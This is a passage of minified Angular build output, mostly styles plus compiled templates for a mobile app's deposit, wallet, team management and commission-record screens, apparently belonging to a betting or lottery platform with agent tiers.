.7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}.record-content[_ngcontent-%COMP%]{display:flex;flex-direction:column;height:100%;font-size:0;overflow:hidden}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]{height:.86rem;border-bottom:1px solid #b58282;color:#fff;display:flex;justify-content:space-between;align-items:center;padding:0 .2rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:1.6rem}.record-content[_ngcontent-%COMP%]   .header[_ngcontent-%COMP%]   button.ant-btn-default[_ngcontent-%COMP%]{color:#ccc;border-color:#ccc}.record-content[_ngcontent-%COMP%]   .list-title[_ngcontent-%COMP%]{height:.86rem;line-height:.86rem;padding:0 .3rem;font-size:.28rem;border-bottom:1px solid #b58282;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .text-center[_ngcontent-%COMP%]{text-align:center}.record-content[_ngcontent-%COMP%]   .text-right[_ngcontent-%COMP%]{text-align:right}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]{flex:1;overflow:auto}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper{height:1.1rem;line-height:1.1rem;padding:0 .3rem;border-bottom:1px solid #b58282;color:#fff;background:#930008}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item{height:100%;white-space:nowrap;font-size:.28rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item>div{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-left{line-height:.65rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-left .item-tips{line-height:1;font-size:.24rem;color:#fff}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .icon{vertical-align:middle;width:.22rem;margin-right:.1rem}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right{color:#fdd334}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-right .ico{vertical-align:middle;font-size:.45rem;color:#fff}.record-content[_ngcontent-%COMP%]   .list-content[_ngcontent-%COMP%]     .item-wrapper .list-item .text-center.isAgency{color:#fdd334}']],data:{}});function mt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,4,"button",[["nz-button",""]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.changeType(n.context.index)&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.Rb(4,0,[" "," "]))],(function(n,t){n(t,2,0,t.context.index===t.component.teamIdentify?"primary":"default")}),(function(n,t){n(t,0,0,o.Jb(t,2).nzWave),n(t,4,0,t.context.$implicit.name)}))}function pt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,27,"div",[["class","item-wrapper"]],null,null,null,null,null)),(n()(),o.xb(1,0,null,null,26,"div",[["class","list-item"],["nz-row",""],["routerLink","/proxy/teamMembers"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==o.Jb(n,4).onClick()&&l),l}),null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(3,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],null,null),o.wb(4,16384,null,0,T.q,[T.p,T.a,[8,null],o.F,o.k],{queryParams:[0,"queryParams"],routerLink:[1,"routerLink"]},null),(n()(),o.xb(5,0,null,null,7,"div",[["class","text-left"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(7,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.xb(8,0,null,null,0,"img",[["alt",""],["class","icon"]],[[8,"src",4]],null,null,null,null)),(n()(),o.Rb(9,null,[" "," "])),o.Nb(10,4),(n()(),o.xb(11,0,null,null,1,"div",[["class","item-tips"]],null,null,null,null,null)),(n()(),o.Rb(12,null,["",""])),(n()(),o.xb(13,0,null,null,7,"div",[["class","text-center"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,s.E,s.F,[o.t,o.u,o.k,o.F]),o.wb(15,278528,null,0,s.k,[s.E],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),o.Mb(16,{isAgency:0}),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(18,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(19,null,[" "," "])),o.Nb(20,4),(n()(),o.xb(21,0,null,null,6,"div",[["class","text-right"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(23,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(24,null,[" "," "])),o.Nb(25,2),(n()(),o.xb(26,0,null,null,1,"i",[["class","ico"],["nz-icon",""],["nzTheme","outline"],["nzType","right"]],null,null,null,null,null)),o.wb(27,2834432,null,0,W.a,[W.c,o.k,o.F,P.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null)],(function(n,t){var e=t.component;n(t,3,0),n(t,4,0,e.getParams(t.context.$implicit),"/proxy/teamMembers"),n(t,7,0,"8");var o=n(t,16,0,"\u76f4\u5c5e"===t.context.$implicit.agencyLevel);n(t,15,0,"text-center",o),n(t,18,0,"8"),n(t,23,0,"8"),n(t,27,0,"right","outline")}),(function(n,t){n(t,8,0,t.component.getImage(t.context.$implicit.agencyLevel));var e=o.Sb(t,9,0,n(t,10,0,o.Jb(t.parent.parent,0),t.context.$implicit.username,2,4,!0));n(t,9,0,e),n(t,12,0,t.context.$implicit.agencyLevel);var l="\u56e2\u961f"===t.context.$implicit.agencyLevel?o.Sb(t,19,0,n(t,20,0,o.Jb(t.parent.parent,0),t.context.$implicit.topUsername,2,4,!0)):t.context.$implicit.totalNum;n(t,19,0,l);var r=o.Sb(t,24,0,n(t,25,0,o.Jb(t.parent.parent,1),t.context.$implicit.totalBetAmount,"1.2-2"));n(t,24,0,r)}))}function st(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,pt)),o.wb(2,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.recordList)}),null)}function Ct(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,2,"nz-list",[],null,null,null,hn.b,hn.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(2,770048,null,0,fn.a,[o.k,C.G],{nzDataSource:[0,"nzDataSource"]},null)],(function(n,t){n(t,2,0,o.gb)}),null)}function _t(n){return o.Tb(0,[o.Lb(0,vn,[]),o.Lb(0,s.f,[o.v]),(n()(),o.xb(2,0,null,null,35,"div",[["class","home-index"]],null,null,null,null,null)),(n()(),o.xb(3,0,null,null,3,"app-mobile-header",[],null,null,null,ln.b,ln.a)),o.wb(4,4833280,null,0,rn.a,[T.a,y.a,U.a,T.p,cn.a,s.i,an.a,I.g,k.a,x.a,s.w,v.a,gn.a,dn.a,o.k,un.a],null,null),(n()(),o.xb(5,0,null,1,1,"div",[["class","more-icon-header"]],null,[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=0!=(n.component.showSidebar=!0)&&o),o}),null,null)),(n()(),o.xb(6,0,null,null,0,"img",[],[[8,"src",4]],null,null,null,null)),(n()(),o.xb(7,0,null,null,30,"div",[["class","h-container"]],null,null,null,null,null)),(n()(),o.xb(8,0,null,null,29,"div",[["class","record-content"]],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,7,"div",[["class","header"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,mt)),o.wb(11,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(12,0,null,null,4,"button",[["nz-button",""],["nzType","default"]],[[1,"nz-wave",0]],null,null,M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(14,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzType:[0,"nzType"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(16,0,[" ","\u4eba "])),(n()(),o.xb(17,0,null,null,14,"div",[["class","list-title"],["nz-row",""],["nzJustify","space-between"],["nzType","flex"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(19,4931584,null,0,_.c,[o.k,o.F,C.G,O.b,o.A,P.a,C.q],{nzType:[0,"nzType"],nzJustify:[1,"nzJustify"]},null),(n()(),o.xb(20,0,null,null,3,"div",[["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(22,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u4f1a\u5458ID"])),(n()(),o.xb(24,0,null,null,3,"div",[["class","text-center"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(26,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u65d7\u4e0b\u4f1a\u5458/\u4e0a\u7ea7id"])),(n()(),o.xb(28,0,null,null,3,"div",[["class","text-right"],["nz-col",""],["nzSpan","8"]],null,null,null,null,null)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(30,4931584,null,0,_.a,[C.G,o.k,[2,_.c],o.F],{nzSpan:[0,"nzSpan"]},null),(n()(),o.Rb(-1,null,["\u7d2f\u8ba1\u4ea7\u751f\u4e1a\u7ee9"])),(n()(),o.xb(32,0,null,null,5,"app-drop-down",[["class","list-content"]],null,[[null,"moveEnd"]],(function(n,t,e){var o=!0;return"moveEnd"===t&&(o=!1!==n.component.moveEnd(e)&&o),o}),kn,xn)),o.wb(33,114688,null,0,wn,[],{isLoading:[0,"isLoading"]},{moveEnd:"moveEnd"}),(n()(),o.mb(16777216,null,0,1,null,st)),o.wb(35,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,0,1,null,Ct)),o.wb(37,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(38,0,null,null,1,"app-record-sidebar",[],null,[[null,"isShowChange"],[null,"cancel"],[null,"confirm"]],(function(n,t,e){var o=!0,l=n.component;return"isShowChange"===t&&(o=!1!==(l.showSidebar=e)&&o),"cancel"===t&&(o=!1!==l.handleCancel()&&o),"confirm"===t&&(o=!1!==l.handleOk(e)&&o),o}),gt,ot)),o.wb(39,114688,null,0,et,[G.a],{isShow:[0,"isShow"],btnList:[1,"btnList"],typeList:[2,"typeList"]},{cancel:"cancel",confirm:"confirm",isShowChange:"isShowChange"})],(function(n,t){var e=t.component;n(t,4,0),n(t,11,0,e.typeList),n(t,14,0,"default"),n(t,19,0,"flex","space-between"),n(t,22,0,"8"),n(t,26,0,"8"),n(t,30,0,"8"),n(t,33,0,e.isLoading),n(t,35,0,e.recordList.length),n(t,37,0,!e.isLoading&&!e.recordList.length),n(t,39,0,e.showSidebar,e.btnList,e.typeList)}),(function(n,t){var e=t.component;n(t,6,0,e.config.baseMobileImgUrl+"image/user_img/more.png"),n(t,12,0,o.Jb(t,14).nzWave),n(t,16,0,e.totalNum)}))}function Ot(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"app-team-management",[],null,null,null,_t,ut)),o.wb(1,114688,null,0,dt,[y.a,z.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Pt=o.tb("app-team-management",dt,Ot,{},{},[]),Mt=function(){function n(n,t){this.config=n,this.proxy=t,this.recordList=[],this.pageSize=10,this.pageNo=1,this.startTime="",this.endTime="",this.isLoading=!0,this.showSidebar=!1,this.btnList=[{name:"\u4ea7\u4f63\u65e5\u671f\u964d\u5e8f",type:2},{name:"\u4ea7\u4f63\u65e5\u671f\u5347\u5e8f",type:1},{name:"\u4f63\u91d1\u91d1\u989d\u964d\u5e8f",type:4},{name:"\u4f63\u91d1\u91d1\u989d\u5347\u5e8f",type:3}],this.sortIdentify=this.btnList[0].type}return n.prototype.ngOnInit=function(){this.getBrokerageRecord()},n.prototype.moveEnd=function(n){this.pageNo++,this.getBrokerageRecord(n)},n.prototype.getBrokerageRecord=function(n){var t=this;void 0===n&&(n=null),this.proxy.getBrokerageRecord({pageSize:this.pageSize,pageNo:this.pageNo,startTime:this.startTime,endTime:this.endTime,sortIdentify:this.sortIdentify}).subscribe((function(e){t.isLoading=!1,void 0===e.status?(n?(n(!!e.list.length),!e.list.length&&t.pageNo--,t.recordList=w.__spread(e.list,t.recordList)):t.recordList=e.list,t.extendBean=e.extendBean):(t.recordList=[],n&&n())}))},n.prototype.handleCancel=function(){this.startTime=this.endTime="",this.pageNo=1,this.sortIdentify=0,this.showSidebar=!1,this.getBrokerageRecord()},n.prototype.handleOk=function(n){var t=n.startTime,e=n.endTime,o=n.btnIndex;this.sortIdentify===o&&this.startTime===t&&this.endTime===e||(this.recordList=[],this.isLoading=!0,this.startTime=t,this.endTime=e,this.pageNo=1,this.sortIdentify=o,this.getBrokerageRecord()),this.showSidebar=!1},n}(),bt=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem 